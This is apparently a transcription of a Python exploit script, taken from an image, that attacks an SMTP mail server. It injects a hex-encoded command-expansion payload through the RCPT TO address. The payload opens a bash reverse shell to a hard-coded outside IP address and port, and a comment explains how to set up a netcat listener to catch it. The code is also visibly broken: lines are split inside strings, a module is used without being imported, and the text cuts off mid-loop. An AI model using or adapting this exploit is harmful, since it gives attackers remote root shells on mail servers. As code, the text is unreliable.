 import sys
import socket
import os
host = 'localhost'
ip = "127.0.0.1"
port = 25
user = "root"
bot = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
payload = "${run{\\x2fbin\\x2fbash\\x20-c\\x20\\x22bash\\x20-
i\\x20\\x3e\\x26\\x20\\x2fdev\\x2ftcp\\x2f190\\x2e115\\x2e18\\x2e11
5\\x2f5055\\x200\\x3e\\x261\\x22}}"
#  /bin/bash -c  "bash -i 0> /dev/tcp/   HOST   /   PORT     0>&"
HOST and PORT it's your own host with netcat listener for rewers
shell
def write(data):
    d = bytes(str(data).encode("ASCII"))
    bot.send(d + b"\n")
def re():
    r = bot.recv(2048).decode("utf-8")
    return r
def exploit():
    try:
        time.sleep(2)
        print(re())
        time.sleep(1)
        write("EHLO localhost") # send EHLO
        write("MAIL FROM:<>")
        print(re())
        write("RCPT TO:%s%s@%s" %(user,payload,host)) # send
payload
        time.sleep(2)
        o = re()
        print(o)
        if o[:2] != "250":
            print("ERORR:  may be incorect host
(user$paylod@HOST)")
            sys.exit(1)
        write("DATA") # init payload
        print(re())
        for n in range(32):